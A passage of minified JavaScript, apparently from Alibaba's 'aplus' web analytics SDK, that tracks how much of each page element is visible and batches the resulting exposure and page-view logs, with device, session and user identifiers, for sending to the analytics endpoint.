o=e[a],r=o.getAttribute(c.DATA_APLUS_AE_KEY);if(!(r&&r.indexOf("_")>0)){isNaN(parseInt(r))&&(r=aplus._aplus_auto_exp.elementSelectorSizeMap[t.elementSelector]++,o.setAttribute(c.DATA_APLUS_AE_KEY,r)),!aplus.globalConfig.isAli&&t.spmB&&t.spmC&&t.spmD&&(o.setAttribute(c.DATA_APLUS_SPM_ANCHOR_ID_KEY,[t.spmB,t.spmC,t.spmD+"_"+(a+1)].join(".")),o.setAttribute(c.DATA_APLUS_VT_ITEM_INDEX_KEY,""+(a+1)));var i=u.getElementHash(t,{ignore_attr:!1,index:r,ele:o}),l=s.checkIsRecord(o,i,c.DATA_APLUS_AE_KEY),p=u.checkIsInHashMap({logkey:n,hash_value:i,aplusKey:"_aplus_auto_exp"});if(!l&&!p){var f={expConfig:t,hash_value:i,element:o,status:0,elementSelector:t.elementSelector};u.updateExpHashMap(n,f,"ADD")}}}},handler_dom_change:function(e,t){try{for(var n=this.autoExpConfig||[],a=0;a<n.length;a++){var o=n[a],i=u.getElements(o,p);aplus._aplus_auto_exp.elementSelectorSizeMap[o.elementSelector]||(aplus._aplus_auto_exp.elementSelectorSizeMap[o.elementSelector]=1),this.eachElements(i,o)}aplus.aplus_pubsub.publish("APLUS_AE_DOM_CHANGE",t||{})}catch(e){r.logger({msg:e&&e.message})}},throttle_handler_dom_change:u.throttle(function(e,t){this.handler_dom_change(e,t)},200),init_watch_dom:function(){var e=this,t=aplus._aplus_auto_exp||{};e._loop_observer=setTimeout(function(){"blur"!==t.current_win_status?(aplus.aplusDebug&&r.logger({msg:"watch_dom in ae LOOP_TIME is "+c.LOOP_TIME+"ms total: "+ ++t.watch_times}),e.handler_dom_change(null,{type:"polling"}),e.init_watch_dom()):t.watch_dom_running=!1},c.LOOP_TIME)},onFocusHandler:function(){var e=this,t=aplus._aplus_auto_exp||{};t.current_win_status="focus",t.watch_dom_running||e.init_watch_dom()},onBlurHandler:function(){var e=aplus._aplus_auto_exp||{};e.current_win_status="blur"},onVisibilityChange:function(){var e=this;"visible"===p.visibilityState?e.onFocusHandler():"hidden"===p.visibilityState&&e.onBlurHandler()},addAllListener:function(){var e=this,t=aplus._aplus_auto_exp||{};t.watch_times=0,t.watch_dom_running=!0,e.init_watch_dom(),l.WindVane&&p.addEventListener&&(i.on(p,"WV.Event.APP.Active",e.onFocusHandler,!1),i.on(p,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in p?i.on(l,"visibilitychange",e.onVisibilityChange):(i.on(l,"blur",e.onBlurHandler),i.on(l,"focus",e.onFocusHandler))},removeAllListener:function(){var e=this;l.WindVane&&p.removeEventListener&&(i.un(p,"WV.Event.APP.Active",e.onFocusHandler,!1),i.un(p,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in p?i.un(l,"visibilitychange",e.onVisibilityChange):(i.un(l,"blur",e.onBlurHandler),i.un(l,"focus",e.onFocusHandler))},init_observer:function(e,t){var n=["IFRAME","BODY","OBJECT","SCRIPT","NOSCRIPT","LINK","STYLE","#comment"],a=["class","style"],i=function(e){return"characterData"===e.type?[e.target]:"attributes"===e.type&&a.indexOf(e.attributeName)>-1?[e.target]:"childList"!==e.type?[]:void 0},s=function(e,a){if(e&&e.length>0)for(var r=0;r<e.length;r++){var i=e[r]||{},s=i.nodeName,u=aplus._aplus_auto_exp.tags||{};u[s]||(u[s]=0),u[s]++,aplus._aplus_auto_exp.tags=u,n.indexOf(s)===-1&&o.wrap(function(){var e=aplus._aplus_auto_exp||{};++e.observer_times;var n=a.attributeName;t(i,{type:a.type+(n?"_"+n:"")})},"init_observer_init_elements")}};this._observer||(this._observer=new e(function(e){if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t]||{},a=u.nodelistToArray(n.addedNodes||[]);a=u.nodelistToArray(i(n),a),s(a,n)}}));var c={attributes:!0,childList:!0,characterData:!0,subtree:!0};this._observer.observe(p.body,c),u.IS_DEBUG&&r.logger({msg:"aplus_auto_exp init MutationObserver success!"})},init:function(e){var t=this,n=aplus._aplus_auto_exp||{};e&&"reset"!==e.type&&!n.hash_value&&(n.hash_value={}),t.handler_dom_change(null,{type:"aplus_init"});var a=l.MutationObserver||l.WebKitMutationObserver||l.MozMutationObserver;a?(n.observer_times=0,t.init_observer(a,function(e,n){var a=e&&e.parentElement?e.parentElement:e;t.throttle_handler_dom_change(a,n)})):t.addAllListener()},clear:function(e){if(!e||"appendMetaInfo"!==e.from){var t=aplus._aplus_auto_exp||{};t._acHashMap&&(t._acHashMap={}),t.hash_value&&(t.hash_value={}),aplus._aplus_auto_exp=t,this._loop_observer&&(clearTimeout(this._loop_observer),this._loop_observer=null),this._observer?(this._observer.takeRecords(),this._observer.disconnect()):this.removeAllListener()}},clearDom:function(e,t){var n=this.autoExpConfig||[];if(t&&"appendMetaInfo"!==t.from)for(var a=0;a<n.length;a++)try{for(var o=n[a].elementSelector,r=p.querySelectorAll(o),i=0;i<r.length;i++)r[i].setAttribute(c.DATA_APLUS_AE_KEY,"")}catch(e){}this.autoExpConfig=e&&e.autoExpConfig?e.autoExpConfig:[]},reset:function(e,t){this.clearDom(e,t),this.init({type:"reset"})}});e.exports=f},function(e,t){"use strict";var n=document,a=function(e,t){return t.x>=e.pLeftTop[0]&&t.x<=e.pRightBottom[0]&&t.y>=e.pLeftTop[1]&&t.y<=e.pRightBottom[1]},o=function(e,t){var n=0,o=a(e,t),r=a(e,{x:t.x+t.width,y:t.y}),i=a(e,{x:t.x,y:t.y+t.height}),s=a(e,{x:t.x+t.width,y:t.y+t.height}),u=function(){var e=0;return o&&s&&(e=t.size/t.size),e},c=function(){var n=0,a=0;return o&&r&&!i&&!s?(n=t.width,a=e.pLeftBottom[1]-t.y):!o&&r&&!i&&s?(n=e.pLeftTop[0]-t.x,a=t.y):!o&&!r&&i&&s?(n=t.width,a=t.height-Math.abs(e.pLeftTop[1]-t.y)):o&&!r&&i&&!s&&(n=e.pRightTop[0]-t.x,a=t.height),t.size>0?Math.abs(n*a)/t.size:0},l=function(){var n=0,a=0;return!o||r||i||s?o||!r||i||s?o||r||!i||s?o||r||i||!s||(n=e.pLeftTop[0]-t.x,a=e.pLeftTop[1]-t.y):(n=e.pRightTop[0]-t.x,a=e.pRightTop[1]-t.y):(n=e.pLeftBottom[0]-t.x,a=e.pLeftBottom[1]-t.y):(n=e.pRightBottom[0]-t.x,a=e.pRightBottom[1]-t.y),t.size>0?Math.abs(n*a)/t.size:0};return n=u(),n>0?n:(n=c(),n>0?n:(n=l(),n>0?n:n))};t.wrapViewabilityRate=function(e,t,n){var a=0;if(e)for(var r=0;r<e.length;r++)if(a=o(e[r],t),a<n)return!1;return a};var r=function(e){return"number"==typeof e&&NaN!==e},i=function(e){var t={};return e&&("function"==typeof e.getBoundingClientRect&&(t=e.getBoundingClientRect()||{}),r(t.x)||r(t.left)&&(t.x=t.left),r(t.y)||r(t.top)&&(t.y=t.top),r(t.width)||(t.width=e.offsetWidth),r(t.height)||(t.height=e.offsetHeight)),t};t.getElementPosition=i,t.getWinPositions=function(e){var t=[];if(e&&"function"==typeof document.querySelector){var a=document.querySelector(e);if(a){var o=i(a)||{};r(o.x)&&r(o.y)&&r(o.width)&&r(o.height)&&t.push({pLeftTop:[o.x,o.y],pRightTop:[o.x+o.width,o.y],pLeftBottom:[o.x,o.y+o.height],pRightBottom:[o.x+o.width,o.y+o.height]})}}var s=n.documentElement,u=n.body,c=s.clientWidth||u.offsetWidth||0,l=s.clientHeight||u.offsetHeight||0;return t.push({pLeftTop:[0,0],pRightTop:[c,0],pLeftBottom:[0,l],pRightBottom:[c,l]}),t},t.checkIsRecord=function(e,t,n){var a;try{if(e&&e.getAttribute){var o=e.getAttribute(n)||"";a=t?o===t:!!o}}catch(e){}return a},t.getViewabilityRateInWindow=function(e,t,n){var a=0;if(e)for(var o=0;o<e.length;o++)if(a=t/e[o].size,a>=n)return a;return a}},function(e,t,n){"use strict";function a(e,t,n){var a=p.getWinPositions(),o=0,r=u.getGoldlogVal("_aplus_auto_exp")||{},i=r._acHashMap||{};for(var c in i)for(var l=i[c]||[],h=0;h<l.length;h++){var v=l[h]||{};v.eventType="IObserver";var m=!!n||v.element===t.target;if(0===v.status&&v.expConfig&&m){var y=t.boundingClientRect||{};if(y.width||y.height||(y=t.target.getBoundingClientRect()||{}),y.width&&y.height){v=s.assign(v,y),v.x=y.x||y.left,v.y=y.y||y.top,v.width=y.width,v.height=y.height,v.size=y.width*y.height;var b=p.checkIsRecord(v.element,v.hash_value,"_aplus_auto_exp"),E=v.width*v.height*t.intersectionRatio,A=p.getViewabilityRateInWindow(a,E,_);if(!b){var w=t.intersectionRatio>=d;if(w||A>=_){v.exposureTime=e,v.status=1;var S=f.getAutoExpUserFn();S&&(v.userParams=g.autoUserFnHandler(S,v.element,v.elementSelector)),v.viewabilityRate=w?t.intersectionRatio:A,v.viewability=w?"intersection":"fillwindow",f.EXP_DURATION||(v.status=2),g.updateExpHashMap(c,v,"UPDATE"),++o}else A&&g.updateExpHashMap(c,s.assign(l[h],{lastEventType:v.eventType}),"UPDATE")}}}}return o}function o(e,t){var n="APLUS_AE_EXPOSURE_CHANGE",o=e&&e.type?e.type:"IObserver",r=(new Date).getTime(),i=0;i=t?l.filterStartExposureSize(r,e):a(r,e),i>0&&(f.EXP_DURATION?setTimeout(function(){i=l.filterEndExposureSize(r,o),i>0&&aplus.aplus_pubsub.publish(n,{size:i,eventType:o})},f.EXP_DURATION):aplus.aplus_pubsub.publish(n,{size:i,eventType:o}))}function r(e){var t={root:null,rootMargin:"0px",threshold:d};return new v(function(e){c(e,function(e){e.intersectionRatio>0&&o(e)})},s.assign(t,e))}function i(e){if(v){m.io_base||(m.io_base=r());var t=u.getGoldlogVal("_aplus_auto_exp")||{},n=t._acHashMap||{};for(var a in n)for(var o=n[a]||[],i=0;i<o.length;i++){var s=o[i]||{};if(!s.inObserver){var c,l="io_v_"+encodeURIComponent(s.positionSelector);s.positionSelector&&!m[l]&&(c=r({root:document.querySelector(s.positionSelector),expConfig:e}),m[l]=c),c?c.observe(s.element):m.io_base.observe(s.element),s.inObserver=!0}}}return!0}var s=n(19),u=n(2),c=n(25),l=n(49),p=n(47),f=n(41),g=n(38),d=f.AUTO_AT_VIEW_RATE,_=f.AUTO_AT_VIEW_RATE_IN_WINDOW,h=window,v=h.IntersectionObserver,m={};aplus._aplus_auto_exp.iobserverMap=m,t.watch_exposure_change=function(e){aplus.aplus_pubsub.subscribe("APLUS_AE_DOM_CHANGE",function(){i(e)}),i(e)},t.clear=function(e,t){if(t&&"appendMetaInfo"!==t.from)for(var n in m){var a=m[n];a.disconnect()}}},function(e,t,n){"use strict";var a,o=n(2),r=n(47),i=n(41),s=n(38),u=i.AUTO_AT_VIEW_RATE,c=i.AUTO_AT_VIEW_RATE_IN_WINDOW,l=function(e){for(var t;e&&"HTML"!==e.tagName;){t=e.style.display;{if("none"===t)break;e=e.parentNode}}return"none"===t};t.filterStartExposureSize=function(e,t){var n=0,a=r.getWinPositions(),p=o.getGoldlogVal("_aplus_auto_exp")||{},f=p._acHashMap||{};for(var g in f)for(var d=f[g]||[],_=0;_<d.length;_++){var h=d[_]||{};if(0===h.status&&h.expConfig&&!l(h.element)){var v=r.getElementPosition(h.element);if(v.width&&v.height){h.x=v.x,h.y=v.y,h.eventType=t,h.width=v.width,h.height=v.height,h.size=v.width*v.height;var m;h.expConfig.positionSelector&&(m=r.getWinPositions(h.expConfig.positionSelector));var y=r.wrapViewabilityRate(m||a,h,u),b=y>=u,E=y;m&&(E=r.wrapViewabilityRate(a,h,u));var A=h.width*h.height*E,w=r.getViewabilityRateInWindow(a,A,c),S=r.checkIsRecord(h.element,h.hash_value,"_aplus_auto_exp");if((b||w>=c)&&!S){h.exposureTime=e,h.status=1;var x=i.getAutoExpUserFn();x&&(h.userParams=s.autoUserFnHandler(x,h.element,h.elementSelector)),i.EXP_DURATION||(h.viewabilityRate=b?y:w,h.viewability=b?"intersection":"fillwindow",h.status=2),s.updateExpHashMap(g,h,"UPDATE"),++n}}}}return n},t.filterEndExposureSize=function(e,t){var n=0;a||(a=r.getWinPositions());var i=o.getGoldlogVal("_aplus_auto_exp")||{},c=i._acHashMap||{};for(var l in c)for(var p=c[l]||[],f=0;f<p.length;f++){var g=p[f]||{};if(1===g.status&&g.exposureTime===e&&g.expConfig){g.eventType=t,g.expConfig.positionSelector&&(a=r.getWinPositions(g.expConfig.positionSelector));var d=r.wrapViewabilityRate(a,g,u),_=r.checkIsRecord(g.element,g.hash_value,"_aplus_auto_exp");d&&!_?(g.viewabilityRate=d,g.status=2,s.updateExpHashMap(l,g,"UPDATE"),++n):(g.status=0,g.exposureTime="",s.updateExpHashMap(l,g,"UPDATE"))}}return n}},function(e,t,n){"use strict";var a=n(36),o=n(49),r=n(38),i=n(41),s=function(e){var t="APLUS_AE_EXPOSURE_CHANGE",n=e&&e.type?e.type:"init",a=(new Date).getTime(),r=o.filterStartExposureSize(a,n);r>0&&(i.EXP_DURATION?setTimeout(function(){r=o.filterEndExposureSize(a,n),r>0&&aplus.aplus_pubsub.publish(t,{size:r,eventType:n})},i.EXP_DURATION):aplus.aplus_pubsub.publish(t,{size:r,eventType:n}))},u=r.throttle(function(e){s(e)},100),c={},l=function(e,t){if(e&&e.forEach&&Object.keys&&document.querySelector){e.forEach(function(e){e.positionSelector&&document.querySelector(e.positionSelector)&&(c[e.positionSelector]=!0)});var n=Object.keys(c);n.forEach(function(e){a[t]&&a[t](document.querySelector(e),"scroll",function(e){u(e)})})}};t.watch_exposure_change=function(e){aplus.aplus_pubsub.subscribe("APLUS_AE_DOM_CHANGE",s),a.on(window,"touchmove",u),a.on(window,"scroll",u),a.on(window,"resize",s),l(e,"on")},t.clear=function(e){a.un(window,"touchmove",u),a.un(window,"scroll",u),a.un(window,"resize",s),l(e,"un")}},function(e,t,n){"use strict";function a(e,t,n){var a="0";if(n){if("spmc"===e){var o=n.split(".");a=o[2]?o[2]:o[3],/^(\i|\d)[0-9]+$/.test(a)&&(a="0"),n=[o[0],o[1],a].join(".")}}else{n="";var r=window.g_SPM||{};if("function"==typeof r.getParam){var i=r.getParam(t);"spmc"===e?(a=t.getAttribute("data-spm")||"0",n=[i.a,i.b,a].join(".")):n=[i.a,i.b,i.c,i.d].join(".")}}return n}function o(){i||(i=!0,aplus.on(window,"beforeunload",function(){clearInterval(r);for(var e=0;e<v.length;e++)aplus_queue.push(v[e])}))}var r,i,s=n(31),u=n(19),c=n(2),l=n(24),p=n(35),f=n(38),g=n(41),d=function(){var e=aplus.aplusDebug,t={},n=g.getDefaultRequestCfg(),o=c.getGoldlogVal("_aplus_auto_exp")||{},r=o._acHashMap||{};return p(r,function(r,i){for(var s=i||[],c=0,p=s.length;c<p;c++){var g=s[c]||{};if(2===g.status){g.status=3,f.updateExpHashMap(r,g,"UPDATE"),o.exp_times++;var d,_=g.expConfig||{},h=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0.0.0",v=a(_.eltype,g.element)||h,m="";try{var y=new Number(g.viewabilityRate);d=y.toFixed(2)}catch(e){d=g.viewabilityRate}var b={_w:g.width,_h:g.height,_x:g.x,_y:g.y,_rate:d,_viewability:g.viewability};"object"==typeof g.userParams&&("object"==typeof g.userParams.userdata&&(b=u.assign(b,g.userParams.userdata)),g.userParams.spm&&(v=a(_.eltype,"",g.userParams.spm)),g.userParams.scm&&(m=g.userParams.scm)),(f.isMethod(_.method)||f.isPkgSize(_.pkgSize))&&(n=f.filterExpConfigRequestCfg(_));var E={scm:m,spm:v,aplusContentId:""},A=f.fillPropsData(_,g.element,b);A=f.fillFilterData(_,g.element,b),aplus.globalConfig.isAli?E.exargs=A:(A=f.fillSpmData(_,g.element,b),E=A),t[r]||(t[r]=[]),t[r].push(E),e&&l.logger({msg:"logkey = "+r+", params = "+decodeURIComponent(JSON.stringify(E))})}}}),{logkeyContainer:t,request_cfg:n}},_=function(e){for(var t=[],n=0,a=e.length;n<a;n++){var o=e[n]||{},r={};p(o,function(e,t){"element"!==e&&(r[e]=t)});var i=u.cloneDeep(r);i.element=o.element,t.push(i)}return t},h=function(e){var t=c.getGoldlogVal("_aplus_auto_exp")||{},n=t._acHashMap||{},a=[];p(n,function(t,n){for(var o=_(n)||[],r=0,i=o.length;r<i;r++){var s=o[r]||{},u=n[r]||{};if(3===s.status)try{f.setRecordSuccess(u,g.DATA_APLUS_AE_KEY),aplus.aplus_pubsub.publish("APLUS_ELEMENT_EXPOSURE",{logkey:t,v_origin:u,options:e}),a.push(u)}catch(e){l.logger({msg:e&&e.message})}}for(;a.length>0;)f.updateExpHashMap(t,a.pop(),"CLEAR")})},v=[],m=function(){r=setInterval(function(){v.length>0?aplus_queue.push(v.pop()):(clearInterval(r),r=null)},200)},y=function(e,t,n){var a=e.logkeyContainer||[],o=e.request_cfg||{};s.wrap(function(){p(a,function(e,a){if(a&&a.length>0){for(var r=0;r<a.length;){var i=[],s=JSON.stringify(a.slice(r,r+o.pkgSize));i.push("expdata="+s),i.push("_is_auto_exp=1"),i.push("_eventType="+t.eventType),i.push("_method="+o.method),i.push("_pkgSize="+o.pkgSize);var u=o.method||"POST";aplus.globalConfig.isAli&&"POST"===u&&navigator&&navigator.sendBeacon&&v.length<10?v.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),u]}):aplus_queue.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),"GET"]}),r+=o.pkgSize}n(t)}})},"recordAplusAt")},b=function(e,t,n){var a=e.logkeyContainer||[],o=e.request_cfg||{};s.wrap(function(){p(a,function(e,a){if(a&&a.length>0){for(var r=0;r<a.length;){var i=[],s=a[r];for(var u in s)i.push(u+"="+s[u]);i.push("_is_auto_exp=1"),i.push("_eventType="+t.eventType),i.push("_method="+o.method);var c=o.method||"POST";aplus.globalConfig.isAli&&"POST"===c&&navigator&&navigator.sendBeacon&&v.length<10?v.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),c]}):aplus_queue.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),"GET"]}),r+=1}n(t)}})},"recordAplusAt")},E=function(e){if(e.size>0){r||m();var t=d()||{};aplus.globalConfig.isAli?y(t,e,h):b(t,e,h)}};t.watch_data_change=function(){aplus.aplus_pubsub.subscribe("APLUS_AE_EXPOSURE_CHANGE",E),o()},t.clear=function(){aplus.aplus_pubsub.unsubscribe("APLUS_AE_EXPOSURE_CHANGE",E)}},function(e,t,n){"use strict";var a=n(53),o=n(3),r=n(16).nameStorage,i=n(28);e.exports=function(){return{recordValInWindowName:function(){var e,t,n=o.HTTPS==location.protocol,a=aplus.globalConfig.NAMESTORAGE_KEYS||{},s=parent!==self;if(!s&&n){var u=location.href,c=n&&(u.indexOf("login.taobao.com")>=0||u.indexOf("login.tmall.com")>=0),l=i.getRefer(a);c&&l?(e=l,t=r.getItem(a.REFERRER_PV_ID)):(e=u,t=aplus.pvid),r.setItem(a.REFERRER,e),r.setItem(a.REFERRER_PV_ID,t)}},run:function(){var e=this;a.on(window,"beforeunload",function(){e.recordValInWindowName()})}}}},function(e,t,n){"use strict";function a(e,t,n){var a=aplus._$||{},o=a.meta_info||{},r=o.aplus_ctap||{},i=o["aplus-touch"];if(r&&"function"==typeof r.on)r.on(e,t);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n&&"tap"!==n?s(e,u?"touchstart":"mousedown",t):c.on(e,t)}}function o(e){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(function(){o(e)},1)}e()}function r(e){var t=0,n=function(){0===t&&e(),t++};"complete"===document.readyState&&n();var a;if(document.addEventListener)a=function(){document.removeEventListener("DOMContentLoaded",a,!1),n()},document.addEventListener("DOMContentLoaded",a,!1),window.addEventListener("load",n,!1);else if(document.attachEvent){a=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),n())},document.attachEvent("onreadystatechange",a),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(e){}document.documentElement.doScroll&&r&&o(n)}}function i(e){"complete"===document.readyState?e():s(window,"load",e)}function s(){var e=window,t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var n=t[0],o=t[1],s=t[2];if("tap"===o||"tapSpm"===o)a(n,s,o);else{var c=document.attachEvent?"attachEvent":"addEventListener",l=!!document.attachEvent;n[c]((l?"on":"")+o,function(t){t=t||e.event;var n=t.target||t.srcElement;"function"==typeof s&&s(t,n)},!!u(o)&&{passive:!0})}}}var u=n(54),c=n(37);t.DOMReady=r,t.onload=i,t.on=s},function(e,t){var n;e.exports=function(e){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(e))return!1;n=!1;try{var t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,t)}catch(e){}return n}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){var e=n(56),t=e.create({WS:null,CTX:window,CTX_TYPE:"WEB"});t.run(this.options)}}}},function(e,t,n){"use strict";var a,o=n(57),r=n(2),i=r.getGlobalValue("aplus"),s=n(58),u=n(60),c=n(64),l=n(3),p=n(23),f=n(69),g=n(24);e.exports=s.extend({handlerMiddleware:function(e){var t=o.changeToObj(e.what_to_send.logdata);c().setDebug(!!i.getMetaInfo("DEBUG"));var n,r=u(t,e.userdata);c().i("event before send to: ",e.where_to_send.url),a||(a=(new Date).getTime()),a&&a-(new Date).getTime()>l.SHARE_CACHE_INTERVAL&&i._h5_share_enable&&(p.remove("__sharefrom"),p.remove("__fromappkey"),p.remove("_um_ssrc"),p.remove("_um_channel"),p.remove("_um_campaign")),window.fetch?f.fetchKeepAlive(e.where_to_send.url,{data:r,success:function(e){e.then(function(e){e&&e.imprint?p.set(l.IMPRINT,e.imprint):g.logger({msg:"aplus weblogs no imprint"})}).catch(function(e){g.logger({msg:"aplus weblogs error: "+e})})},error:function(e){g.logger({msg:"aplus weblogs error: "+e})}}):i.send(e.where_to_send.url,r,n)}})},function(e,t,n){"use strict";var a=n(2);t.getKeyIndex=function(e){var t={protocol:1,event_args:25};return t[e]};var o="-";t.changeToArray=function(e,t){var n=a.getGlobalValue("aplus"),r=t.event_timestamp.getTime().toString(),i=t.client||{},s=i.screenWidth||"",u=i.screenHeight||"",c=s+"*"+u,l=s&&u?c:o,p=i.language||o,f=t.gokey||{},g=JSON.stringify(f),d=JSON.stringify({customSdkId:t.sdk_info.customSdkId||"",platform_type:t.sdk_info.platformType||""}),_=t.appKey||t.appId||o,h=JSON.stringify({appId:i.appId||n.getMetaInfo("miniAppId")||""}),v=JSON.stringify(t.sessionArgs||{}),m=JSON.stringify(t.globalArgs||{}),y=t.arg1||t.logkey||o;0===y.indexOf("/$$_")&&(y=y.substring(1,y.length)),"2001"===t.event_code&&t.trackerEventCode&&(y=t.trackerEventCode);var b=[t.cache,t.method||"GET",o,l,_,h,t._dev_id||o,"{}",t._user_nick||o,t._user_id||o,t._anony_id||o,"{}",p,t.timeZone||o,i.os||o,i.os_version||o,d,t._session_id||o,t.cna||o,r,encodeURIComponent(t.url)||o,t.event_code||o,encodeURIComponent(t.pre)||o,m,v,g,y,t.sdk_info.jsver,t.sdk_info.lver,i.appVersion||"devtools"||o,i.brand||o,o,i.networkType||o];return b},t.changeToObj=function(e){var t=e.event_timestamp.getTime().toString(),n=e.client||{},a=n.language||o,r=e.gokey||{},i=JSON.stringify(r),s=JSON.stringify({customSdkId:e.sdk_info.customSdkId||"",platform_type:e.sdk_info.platformType||""}),u=e.appKey||e.appId||o,c=JSON.stringify({appId:n.appId||aplus.getMetaInfo("miniAppId")||""}),l=JSON.stringify(e.sessionArgs||{}),p=JSON.stringify(e.globalArgs||{}),f=e.arg1||e.logkey||o;0===f.indexOf("/$$_")&&(f=f.substring(1,f.length)),"2001"===e.event_code&&e.trackerEventCode&&(f=e.trackerEventCode);var g={};g.platform=e.sdk_info.platformType||"",g.sdk_type=g.platform?g.platform+"mp":"",g.appkey=u,g.sdk_version=e.sdk_info.lver,g.device_type=n.device_model||"",g.os=n.os||"",g.os_version=n.os_version||"",g.jsver=e.sdk_info.jsver,g.pixel_ratio=window.devicePixelRatio||"";var d=Math.round(n.screenWidth*(window.devicePixelRatio||1)),_=Math.round(n.screenHeight*(window.devicePixelRatio||1));g.resolution=d>_?d+"*"+_:_+"*"+d,g.language=a,g.app_version=aplus.getMetaInfo("appVersion")||"devtools",g.arg1=f,g.event_args=i,g.event_code=e.event_code||"",g.sessionArgs=l,g.global_args=p,g.app_ext_info=c,g.time=t,g.cna=e.cna||"",g.url=e.url||"",g.pre=e.pre||"",g.method=e.method||"GET",g.log_id=e.cache||"",g.sdk_info=s;var h=aplus.getMetaInfo("aplus-exdata");return h&&h.aplus_track_debug_id&&(g.track_debug_id=h.aplus_track_debug_id),g}},function(e,t,n){"use strict";var a=n(10),o=n(59),r=n(3);e.exports=a.extend({subscribeLogs:function(e,t){o.pushIntoGoldlogQueue(r.SUBSCRIBE,[e,function(e){e.status===r.COMPLETE&&t(e)}])},getLogicSymbol:function(){return"ALI"===this.format?"&":"||"},handlerMiddleware:function(){},watchLOG:function(){var e=this;e.subscribeLogs(r.MW_CHANGE_PV,function(t){e.handlerMiddleware(t,"pv")}),e.subscribeLogs(r.MW_CHANGE_HJLJ,function(t){e.handlerMiddleware(t,r.APLUS)})},run:function(){this.watchLOG()}})},function(e,t,n){"use strict";var a=n(2);t.pushIntoGoldlogQueue=function(e,t){var n=a.getGlobalValue("aplus_queue"),o=a.getGlobalValue("aplus"),r=e.split("."),i=o[r[1]],s=i?i[r[2]]:null;o&&2===r.length&&i?i.apply(o,t):3===r.length&&s?s.apply(i,t):n.push({action:e,arguments:t})}},function(e,t,n){function a(){if(g._h5_share_enable){var e={},t=m.get("__sharefrom"),n=m.get("__fromappkey"),a=m.get("_um_ssrc"),o=m.get("_um_channel"),r=m.get("_um_campaign");return t&&(e.sharefrom=t),n&&(e.fromappkey=n),a&&(e._um_ssrc=a),o&&(e._um_channel=o),r&&(e._um_campaign=r),e}}function o(e,t){try{var n={},o=g.getMetaInfo("globalproperty");o&&(n.gp=o);var r,s=t.gokey;r="string"==typeof s?JSON.parse('{"'+s.replace(/\&/g,'","').replace(/\=/g,'":"')+'"}',function(e,t){return""===e?t:decodeURIComponent(t)}):"object"==typeof s?i(s):{},e.url&&(n.page_name=g.getPageName()||r.spmB||r["data-pagename"]||r.page_name||e.url||"-",
n.url=e.url||"-",n.page_name&&r.spmC&&(n["spm-cnt"]=[encodeURIComponent(n.page_name),encodeURIComponent(r.spmC),encodeURIComponent(r.spmD)].filter(function(e){return!!e}).join("."),delete r.spmC,delete r.spmD,delete r.spmB));var u=i(r);for(var l in u)"string"==typeof l&&c.startsWith(l,"_")&&(n[l]=u[l],delete r[l]);n=v.assign(n,a()||{}),n.is_auto=t.gokey&&"string"==typeof t.gokey&&t.gokey.match("is_auto")?1:0;var p=_(t.logkey,v.assign(n,{cusp:r}));return p}catch(e){return console.warn("JSON parse failed",e),{}}}function r(e,t){var n=g.getMetaInfo("globalproperty"),o={};o.r=e.arg1,n&&(o.gp=n),o.is_auto=e.is_auto?1:0;var r=t,s=i(c.deleteInfo(r,["_anony_id","_dev_id","_session_id","_user_id","_user_nick","_src_pos_id"]));if(s.duration&&(o.duration=s.duration,delete s.duration),e.url&&(o.page_name=g.getPageName()||s.spmB||s.page_name||document.body.dataset&&document.body.dataset.pagename||e.url||"-",o.url=e.url,o["spm-cnt"]=encodeURIComponent(o.page_name)),e.pre&&(o.ref_url=e.pre||"-",g._h5_share_enable&&o.ref_url.length>1)){var u=o.ref_url.match(/(\w|-)+\.(\w|-)+\.(\w|-)+/);u&&u.length>0&&(o._um_referer_domain=u[0])}return o=v.assign(o,a()||{}),_(f.PAGE_START,v.assign(o,{cusp:s}))}var i=n(61),s=n(62),u=n(2),c=n(63),l=n(65),p=n(66),f=n(3),g=u.getGlobalValue("aplus"),d=n(67),_=n(68),h=n(64),v=n(19),m=n(23);e.exports=function(e,t){if(!e||!t||c.checkEmptyObj(e)||c.checkEmptyObj(t))return{};var n={},a=i(s(e)),u=g.getMetaInfo(f._ANONY_ID)||e.cna;u&&(a.anony_id=u,a.id_tracking.anony_id=u);var _=g.getMetaInfo("_dev_id")||e.cna;_&&(a.dev_id=_,a.id_tracking.dev_id=_);var v=m.get(f.IMPRINT);v&&(a.imprint=v);var y=g.getMetaInfo(f.ID_TYPE)||"cnaid";if(a.id_type=y,g._h5_share_enable){var b=g.getMetaInfo("uuid");b&&(a.id_tracking.ud=b);var E=g.getMetaInfo("openid");E&&(a.id_tracking.openid=E);var A=g.getMetaInfo("unionid");A&&(a.id_tracking.unionid=A);var w=g.getMetaInfo("anouymousopenid");w&&(a.id_tracking.anonymousid=w);var S=g.getMetaInfo("alipayid");S&&(a.id_tracking.alipay_id=S);var x=g.getMetaInfo("swanid");x&&(a.id_tracking.anonymousid=x);var T=g.getMetaInfo(f.USER_PROFILE_KEY);T&&(a.user_info=T)}var P=null;P="2001"===e.event_code?r(e,t):o(e,t),P&&(n={analytics:{ekvs:{sessionid:[i(P)]}}});var C=g.getMetaInfo(f._USER_ID);C&&n.analytics&&(n.analytics.active_user={puid:C,provider:g.getMetaInfo("_user_nick")}),n.header=c.assign(a,n.header,{ts:Date.now(),traceId:c.getRandomStr(10)+Date.now()+c.getRandomStr(9)});var I=l(n),M=d.stringfy(I);return h().i("event data: ",I),p.encode(M)}},function(e,t){function n(e){var t,a=Array.isArray(e)?[]:{};if("object"==typeof e){if(JSON&&JSON.parse)t=JSON.stringify(e),a=JSON.parse(t);else for(var o in e)a[o]="object"==typeof 